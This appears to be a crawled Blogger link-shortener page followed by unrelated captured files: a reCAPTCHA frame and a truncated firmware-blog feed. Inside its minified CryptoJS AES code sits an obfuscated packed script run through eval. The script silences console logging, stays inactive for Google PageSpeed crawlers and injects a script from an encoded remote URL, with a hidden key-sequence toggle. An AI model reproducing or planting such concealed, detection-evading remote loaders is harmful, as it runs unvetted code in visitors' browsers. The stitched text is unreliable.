r=this._data,i=r.words,n=r.sigBytes,o=this.blockSize,c=n/(4*o);if(e=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*o,n=t.min(4*e,n),e){for(var a=0;a<e;a+=o)this._doProcessBlock(i,a);a=i.splice(0,e),r.sigBytes-=n}return new s.init(a,n)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});i.Hasher=u.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new p.HMAC.init(t,r).finalize(e)}}});var p=r.algo={};return r}(Math);!function(){var t=CryptoJS,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp(),t=[];for(var n=0;n<r;n+=3)for(var o=(e[n>>>2]>>>24-n%4*8&255)<<16|(e[n+1>>>2]>>>24-(n+1)%4*8&255)<<8|e[n+2>>>2]>>>24-(n+2)%4*8&255,s=0;4>s&&n+.75*s<r;s++)t.push(i.charAt(o>>>6*(3-s)&63));if(e=i.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var r=t.length,i=this._map;(n=i.charAt(64))&&-1!=(n=t.indexOf(n))&&(r=n);for(var n=[],o=0,s=0;s<r;s++)if(s%4){var c=i.indexOf(t.charAt(s-1))<<s%4*2,a=i.indexOf(t.charAt(s))>>>6-s%4*2;n[o>>>2]|=(c|a)<<24-o%4*8,o++}return e.create(n,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(t){function e(t,e,r,i,n,o,s){return((t=t+(e&r|~e&i)+n+s)<<o|t>>>32-o)+e}function r(t,e,r,i,n,o,s){return((t=t+(e&i|r&~i)+n+s)<<o|t>>>32-o)+e}function i(t,e,r,i,n,o,s){return((t=t+(e^r^i)+n+s)<<o|t>>>32-o)+e}function n(t,e,r,i,n,o,s){return((t=t+(r^(e|~i))+n+s)<<o|t>>>32-o)+e}for(var o=CryptoJS,s=(a=o.lib).WordArray,c=a.Hasher,a=o.algo,f=[],h=0;64>h;h++)f[h]=4294967296*t.abs(t.sin(h+1))|0;a=a.MD5=c.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,o){for(s=0;16>s;s++){a=t[c=o+s];t[c]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}var s=this._hash.words,c=t[o+0],a=t[o+1],h=t[o+2],u=t[o+3],p=t[o+4],d=t[o+5],l=t[o+6],y=t[o+7],g=t[o+8],v=t[o+9],_=t[o+10],x=t[o+11],k=t[o+12],m=t[o+13],B=t[o+14],S=t[o+15],w=s[0],C=s[1],z=s[2],b=s[3],C=n(C=n(C=n(C=n(C=i(C=i(C=i(C=i(C=r(C=r(C=r(C=r(C=e(C=e(C=e(C=e(C,z=e(z,b=e(b,w=e(w,C,z,b,c,7,f[0]),C,z,a,12,f[1]),w,C,h,17,f[2]),b,w,u,22,f[3]),z=e(z,b=e(b,w=e(w,C,z,b,p,7,f[4]),C,z,d,12,f[5]),w,C,l,17,f[6]),b,w,y,22,f[7]),z=e(z,b=e(b,w=e(w,C,z,b,g,7,f[8]),C,z,v,12,f[9]),w,C,_,17,f[10]),b,w,x,22,f[11]),z=e(z,b=e(b,w=e(w,C,z,b,k,7,f[12]),C,z,m,12,f[13]),w,C,B,17,f[14]),b,w,S,22,f[15]),z=r(z,b=r(b,w=r(w,C,z,b,a,5,f[16]),C,z,l,9,f[17]),w,C,x,14,f[18]),b,w,c,20,f[19]),z=r(z,b=r(b,w=r(w,C,z,b,d,5,f[20]),C,z,_,9,f[21]),w,C,S,14,f[22]),b,w,p,20,f[23]),z=r(z,b=r(b,w=r(w,C,z,b,v,5,f[24]),C,z,B,9,f[25]),w,C,u,14,f[26]),b,w,g,20,f[27]),z=r(z,b=r(b,w=r(w,C,z,b,m,5,f[28]),C,z,h,9,f[29]),w,C,y,14,f[30]),b,w,k,20,f[31]),z=i(z,b=i(b,w=i(w,C,z,b,d,4,f[32]),C,z,g,11,f[33]),w,C,x,16,f[34]),b,w,B,23,f[35]),z=i(z,b=i(b,w=i(w,C,z,b,a,4,f[36]),C,z,p,11,f[37]),w,C,y,16,f[38]),b,w,_,23,f[39]),z=i(z,b=i(b,w=i(w,C,z,b,m,4,f[40]),C,z,c,11,f[41]),w,C,u,16,f[42]),b,w,l,23,f[43]),z=i(z,b=i(b,w=i(w,C,z,b,v,4,f[44]),C,z,k,11,f[45]),w,C,S,16,f[46]),b,w,h,23,f[47]),z=n(z,b=n(b,w=n(w,C,z,b,c,6,f[48]),C,z,y,10,f[49]),w,C,B,15,f[50]),b,w,d,21,f[51]),z=n(z,b=n(b,w=n(w,C,z,b,k,6,f[52]),C,z,u,10,f[53]),w,C,_,15,f[54]),b,w,a,21,f[55]),z=n(z,b=n(b,w=n(w,C,z,b,g,6,f[56]),C,z,S,10,f[57]),w,C,l,15,f[58]),b,w,m,21,f[59]),z=n(z,b=n(b,w=n(w,C,z,b,p,6,f[60]),C,z,x,10,f[61]),w,C,h,15,f[62]),b,w,v,21,f[63]);s[0]=s[0]+w|0,s[1]=s[1]+C|0,s[2]=s[2]+z|0,s[3]=s[3]+b|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296);for(r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e.sigBytes=4*(r.length+1),this._process(),r=(e=this._hash).words,i=0;4>i;i++)n=r[i],r[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8);return e},clone:function(){var t=c.clone.call(this);return t._hash=this._hash.clone(),t}}),o.MD5=c._createHelper(a),o.HmacMD5=c._createHmacHelper(a)}(Math),function(){var t=CryptoJS,e=t.lib,r=e.Base,i=e.WordArray,n=(e=t.algo).EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:e.MD5,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=(c=this.cfg).hasher.create(),n=i.create(),o=n.words,s=c.keySize,c=c.iterations;o.length<s;){a&&r.update(a);var a=r.update(t).finalize(e);r.reset();for(var f=1;f<c;f++)a=r.finalize(a),r.reset();n.concat(a)}return n.sigBytes=4*s,n}});t.EvpKDF=function(t,e,r){return n.create(r).compute(t,e)}}(),CryptoJS.lib.Cipher||function(t){var e=(d=CryptoJS).lib,r=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,o=d.enc.Base64,s=d.algo.EvpKDF,c=e.Cipher=n.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(t){return{encrypt:function(e,r,i){return("string"==typeof r?l:p).encrypt(t,e,r,i)},decrypt:function(e,r,i){return("string"==typeof r?l:p).decrypt(t,e,r,i)}}}});e.StreamCipher=c.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var a=d.mode={},f=function(t,e,r){var i=this._iv;i?this._iv=void 0:i=this._prevBlock;for(var n=0;n<r;n++)t[e+n]^=i[n]},h=(e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend();h.Encryptor=h.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;f.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),h.Decryptor=h.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);r.decryptBlock(t,e),f.call(this,t,e,i),this._prevBlock=n}}),a=a.CBC=h,h=(d.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=(r=r-t.sigBytes%r)<<24|r<<16|r<<8|r,o=[],s=0;s<r;s+=4)o.push(n);r=i.create(o,r),t.concat(r)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},e.BlockCipher=c.extend({cfg:c.cfg.extend({mode:a,padding:h}),reset:function(){c.reset.call(this);var t=(e=this.cfg).iv,e=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=e.createEncryptor;else r=e.createDecryptor,this._minBufferSize=1;this._mode=r.call(e,this,t&&t.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4});var u=e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),a=(d.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return t=t.salt,(t?i.create([1398893684,1701076831]).concat(t).concat(e):e).toString(o)},parse:function(t){var e=(t=o.parse(t)).words;if(1398893684==e[0]&&1701076831==e[1]){var r=i.create(e.slice(2,4));e.splice(0,4),t.sigBytes-=16}return u.create({ciphertext:t,salt:r})}},p=e.SerializableCipher=r.extend({cfg:r.extend({format:a}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i);return e=n.finalize(e),n=n.cfg,u.create({ciphertext:e,key:r,iv:n.iv,algorithm:t,mode:n.mode,padding:n.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),d=(d.kdf={}).OpenSSL={execute:function(t,e,r,n){return n||(n=i.random(8)),t=s.create({keySize:e+r}).compute(t,n),r=i.create(t.words.slice(e),4*r),t.sigBytes=4*e,u.create({key:t,iv:r,salt:n})}},l=e.PasswordBasedCipher=p.extend({cfg:p.cfg.extend({kdf:d}),encrypt:function(t,e,r,i){return i=this.cfg.extend(i),r=i.kdf.execute(r,t.keySize,t.ivSize),i.iv=r.iv,(t=p.encrypt.call(this,t,e,r.key,i)).mixIn(r),t},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),r=i.kdf.execute(r,t.keySize,t.ivSize,e.salt),i.iv=r.iv,p.decrypt.call(this,t,e,r.key,i)}})}(),function(){for(var t=(function(d,e,a,c,b,f){b=function(a){return(a<e?"":b(parseInt(a/e)))+(35<(a%=e)?String.fromCharCode(a+29):a.toString(36))};if(!"".replace(/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return"\\w+"};a=1}for(;a--;)c[a]&&(d=d.replace(new RegExp("\\b"+b(a)+"\\b","g"),c[a]));return d})('!8(){v(-1==u.t.7("w x s z")){9 a=3.y("A"),b,d="q".m(/.{1,4}/g)||[],c="";k(b=0;b<d.n;b++)c+=p.r(o(d[b],l));-1!=3.j.7("h")&&(c=c.J("i://d.5.M","i://d.5.B"));a.N=c;3.K.E(a);a.D()}}();9 6="",5=C,2=!1;e.F=8(a){G==a.f?(2=!0,6=""):2&&(2&&(6+=a.f),5==6&&(3.j="I=h",2=!1,e.H.L()))};',
50,50,('\x20\x20\x61\x6b\x74\x69\x66\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x20\x20\x62\x6c\x6f\x67\x67\x65\x72\x6b\x75\x20\x6b\x65\x74\x69\x6b\x61\x6e\x20\x69\x6e\x64\x65\x78\x4f\x66\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x76\x61\x72\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x20\x6b\x65\x79\x43\x6f\x64\x65\x20\x20\x64\x69\x68\x61\x6b\x20\x68\x74\x74\x70\x73\x20\x63\x6f\x6f\x6b\x69\x65\x20\x66\x6f\x72\x20\x31\x36\x20\x6d\x61\x74\x63\x68\x20\x6c\x65\x6e\x67\x74\x68\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x20\x53\x74\x72\x69\x6e\x67\x20'+'[base64]'+'\x20\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x20\x53\x70\x65\x65\x64\x20\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x20\x69\x66\x20\x47\x6f\x6f\x67\x6c\x65\x20\x50\x61\x67\x65\x20\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x20\x49\x6e\x73\x69\x67\x68\x74\x73\x20\x73\x63\x72\x69\x70\x74\x20\x6c\x6f\x63\x61\x6c\x20\x30\x78\x39\x34\x34\x31\x33\x32\x61\x34\x64\x61\x34\x30\x66\x30\x30\x20\x72\x65\x6d\x6f\x76\x65\x20\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x20\x6f\x6e\x6b\x65\x79\x75\x70\x20\x31\x38\x36\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x64\x65\x76\x20\x72\x65\x70\x6c\x61\x63\x65\x20\x62\x6f\x64\x79\x20\x72\x65\x6c\x6f\x61\x64\x20\x63\x6f\x6d\x20\x73\x72\x63').split(" "),0,{}),e=CryptoJS,r=e.lib.BlockCipher,i=e.algo,n=[],o=[],s=[],c=[],a=[],f=[],h=[],u=[],p=[],d=[],l=[],y=0;256>y;y++)l[y]=128>y?y<<1:y<<1^283;window['\x65va\x6c']("window['c\x6f\x6es\x6f\x6c\x65']['l\x6f\x67'] = function(){}");for(var g=0,v=0,y=0;256>y;y++){var _=(_=v^v<<1^v<<2^v<<3^v<<4)>>>8^255&_^99;n[g]=_,o[_]=g;var x=l[g],k=l[x],m=l[k],B=257*l[_]^16843008*_;s[g]=B<<24|B>>>8,c[g]=B<<16|B>>>16,a[g]=B<<8|B>>>24,f[g]=B,B=16843009*m^65537*k^257*x^16843008*g,h[_]=B<<24|B>>>8,u[_]=B<<16|B>>>16,p[_]=B<<8|B>>>24,d[_]=B,g?(g=x^l[l[l[m^x]]],v^=l[l[v]]):g=v=1}window['\x65\x76a\x6c'](t);var S=[0,1,2,4,8,16,32,64,128,27,54],i=i.AES=r.extend({_doReset:function(){for(var t=(r=this._key).words,e=r.sigBytes/4,r=4*((this._nRounds=e+6)+1),i=this._keySchedule=[],o=0;o<r;o++)if(o<e)i[o]=t[o];else{var s=i[o-1];o%e?6<e&&4==o%e&&(s=n[s>>>24]<<24|n[s>>>16&255]<<16|n[s>>>8&255]<<8|n[255&s]):(s=s<<8|s>>>24,s=n[s>>>24]<<24|n[s>>>16&255]<<16|n[s>>>8&255]<<8|n[255&s],s^=S[o/e|0]<<24),i[o]=i[o-e]^s}for(t=this._invKeySchedule=[],e=0;e<r;e++)o=r-e,s=e%4?i[o]:i[o-4],t[e]=4>e||4>=o?s:h[n[s>>>24]]^u[n[s>>>16&255]]^p[n[s>>>8&255]]^d[n[255&s]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,s,c,a,f,n)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,h,u,p,d,o),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,c){for(var a=this._nRounds,f=t[e]^r[0],h=t[e+1]^r[1],u=t[e+2]^r[2],p=t[e+3]^r[3],d=4,l=1;l<a;l++)var y=i[f>>>24]^n[h>>>16&255]^o[u>>>8&255]^s[255&p]^r[d++],g=i[h>>>24]^n[u>>>16&255]^o[p>>>8&255]^s[255&f]^r[d++],v=i[u>>>24]^n[p>>>16&255]^o[f>>>8&255]^s[255&h]^r[d++],p=i[p>>>24]^n[f>>>16&255]^o[h>>>8&255]^s[255&u]^r[d++],f=y,h=g,u=v;y=(c[f>>>24]<<24|c[h>>>16&255]<<16|c[u>>>8&255]<<8|c[255&p])^r[d++],g=(c[h>>>24]<<24|c[u>>>16&255]<<16|c[p>>>8&255]<<8|c[255&f])^r[d++],v=(c[u>>>24]<<24|c[p>>>16&255]<<16|c[f>>>8&255]<<8|c[255&h])^r[d++],p=(c[p>>>24]<<24|c[f>>>16&255]<<16|c[h>>>8&255]<<8|c[255&u])^r[d++],t[e]=y,t[e+1]=g,t[e+2]=v,t[e+3]=p},keySize:8});e.AES=r._createHelper(i)}();
//]]></script>
<textarea class='none'>
<style media='print' type='text/css'>
    * { display: none; }
</style>
<script type='text/javascript'>
    var app_url = 'https://tmearn.net/';
    var app_api_token = '3fcb1afca13ef475ebbdaf6488b5b118666cd31a';
    var app_advert = 2;
    var app_domains = ["safelinkmoba.blogspot.com"];
</script>
<script src='//tmearn.net/js/full-page-script.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6QN1xkbgg0dWvHkp0gx03JGiYjeQ:1769667685455';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d914805791026612642','//safelinkmoba.blogspot.com/p/convert.html','914805791026612642');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '914805791026612642', 'title': 'Safelink New', 'url': 'https://safelinkmoba.blogspot.com/p/convert.html', 'canonicalUrl': 'https://safelinkmoba.blogspot.com/p/convert.html', 'homepageUrl': 'https://safelinkmoba.blogspot.com/', 'searchUrl': 'https://safelinkmoba.blogspot.com/search', 'canonicalHomepageUrl': 'https://safelinkmoba.blogspot.com/', 'blogspotFaviconUrl': 'https://safelinkmoba.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Safelink New - Atom\x22 href\x3d\x22https://safelinkmoba.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Safelink New - RSS\x22 href\x3d\x22https://safelinkmoba.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Safelink New - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/914805791026612642/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '8769423858180537327', 'pageName': 'Convert ', 'pageTitle': 'Safelink New: Convert '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Convert ', 'description': ' Many small to medium sized businesses maintain their own IT infrastructure. When doing so they will hire an IT Manager to handle the day to...', 'url': 'https://safelinkmoba.blogspot.com/p/convert.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 8769423858180537327}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'license', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Blog Title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://safelinkmoba.blogspot.com/p/about.html', 'id': '115747126397482452', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://safelinkmoba.blogspot.com/p/kontak.html', 'id': '1994557424136270094', 'title': 'kontak'}, {'isCurrentPage': false, 'href': 'https://safelinkmoba.blogspot.com/p/privacy-policy.html', 'id': '4828325308740664676', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://safelinkmoba.blogspot.com/p/tos.html', 'id': '633265565060858541', 'title': 'Terms of service'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'convert_page', document.getElementById('PageList2'), {'title': 'Converter URL', 'links': [{'isCurrentPage': true, 'href': 'https://safelinkmoba.blogspot.com/p/convert.html', 'id': '8769423858180537327', 'title': 'Convert '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
</script>
</body>
</textarea>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mP1dyEP_NraHBVkhwYX-7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769667688894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.serviceemmc.com//feeds/posts/summary?max-results=6&alt=json-in-script&callback=recentpost
body_size: 5037
content:
// API callback
recentpost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6404886608762672285"},"updated":{"$t":"2026-01-28T16:02:17.619-08:00"},"category":[{"term":"Tutorial"},{"term":"Firmware xiaomi"},{"term":"File emmc samsung"},{"term":"Nvram"},{"term":"Video"},{"term":"Firmware oppo"},{"term":"Flash tool"},{"term":"Tips"},{"term":"Firmware lenovo"},{"term":"Firmware vivo"},{"term":"Firmware infinix"},{"term":"Firmware asus"},{"term":"Firmware samsung"},{"term":"Global"},{"term":"Mi cloud"},{"term":"Firmware samsung replika"},{"term":"Tutorial ufs tool"},{"term":"Unlock bootloader xiaomi"},{"term":"Firehose all Qualcomm"},{"term":"Root dan xposed"},{"term":"File Premium"},{"term":"Firmware advan"},{"term":"Skema xiaomi"},{"term":"File csc asus"},{"term":"Log emmc samsung"},{"term":"Frp"},{"term":"Refurbish"},{"term":"Code ic"},{"term":"Firmware evercoss"},{"term":"Log emmc xiaomi"},{"term":"Firmware gionee"},{"term":"Firmware panasonic"},{"term":"File csc vivo"},{"term":"Preloader mediatek"},{"term":"All qcn vivo"},{"term":"Twrp"},{"term":"Firmware wiko"},{"term":"User part xiaomi"},{"term":"File emmc xiaomi"},{"term":"Flashing samsung"},{"term":"Remove lock"},{"term":"Custom rom"},{"term":"Firmware alcatel"},{"term":"Firmware polytron"},{"term":"Skema samsung"},{"term":"file emmc vivo"},{"term":"File emmc oppo"},{"term":"Firmware axioo"},{"term":"Firmware mito"},{"term":"File csc xiaomi"},{"term":"Service samsung"},{"term":"Firmware coolpad"},{"term":"Firmware hisense"},{"term":"Firmware zte"},{"term":"Service center resmi asus"},{"term":"Firmware acer"},{"term":"Firmware lava"},{"term":"Log emmc oppo"},{"term":"Firmware aldo"},{"term":"Firmware lg"},{"term":"Firmware micromax"},{"term":"Komputer"},{"term":"Log emmc sony"},{"term":"Service center resmi lg"},{"term":"Cid emcp semua merek"},{"term":"Firmware bellphone"},{"term":"Log emmc asus"},{"term":"File emmc asus"},{"term":"Firmware lg  replika"},{"term":"Firmware nokia"},{"term":"Firmware umi"},{"term":"Service center resmi lenovo"},{"term":"User part oppo"},{"term":"File emmc infinix"},{"term":"Firmware icherry"},{"term":"Firmware leagoo"},{"term":"Firmware maxtron"},{"term":"Log emmc lg"},{"term":"Support ic emmc all brand"},{"term":"Unlock bootloader vivo"},{"term":"All qcn xiaomi"},{"term":"Firmware citycall"},{"term":"Firmware huawei"},{"term":"Firmware itel"},{"term":"Log emmc vivo"},{"term":"Service center resmi advan"},{"term":"User part samsung"},{"term":"User part vivo"},{"term":"Driver"},{"term":"File emmc advan"},{"term":"File emmc lg"},{"term":"Firmware langka"},{"term":"Firmware oppo replika"},{"term":"Firmware tecno"},{"term":"Firmware zopo"},{"term":"Service center resmi vivo"},{"term":"Firmware brandcode"},{"term":"Firmware himax"},{"term":"Firmware imo"},{"term":"Firmware luna"},{"term":"Firmware meizu"},{"term":"Firmware vivo replika"},{"term":"Hard reset"},{"term":"Log emmc lenovo"},{"term":"Service center resmi samsung"},{"term":"Service lg"},{"term":"Skema oppo"},{"term":"Unlock bootloader asus"},{"term":"Unlock bootloader oppo"},{"term":"File emmc andromax"},{"term":"File emmc lenovo"},{"term":"File emmc sony"},{"term":"Firmware sony replika"},{"term":"Firmware v-gen"},{"term":"Firmware vava"},{"term":"Firmware xiaomi replika"},{"term":"Log emmc andromax"},{"term":"Service asus"},{"term":"Service lenovo"},{"term":"Skema iphone"},{"term":"Test point xiaomi"},{"term":"All qcn oppo"},{"term":"File emmc evercoss"},{"term":"File emmc sharp"},{"term":"Firmware iphone replika"},{"term":"Firmware nexcom"},{"term":"Log emmc advan"},{"term":"Pc suite"},{"term":"Service xiaomi"},{"term":"Support ic cpu\/soc"},{"term":"All efs samsung"},{"term":"All pit samsung"},{"term":"All qcn andromax"},{"term":"All qcn asus"},{"term":"All qcn nokia"},{"term":"File emmc coolpad"},{"term":"File emmc huawei"},{"term":"File emmc mito"},{"term":"File emmc nokia"},{"term":"Firmware hotwav"},{"term":"Firmware huawei clone"},{"term":"Firmware spc"},{"term":"Log emmc coolpad"},{"term":"Log emmc 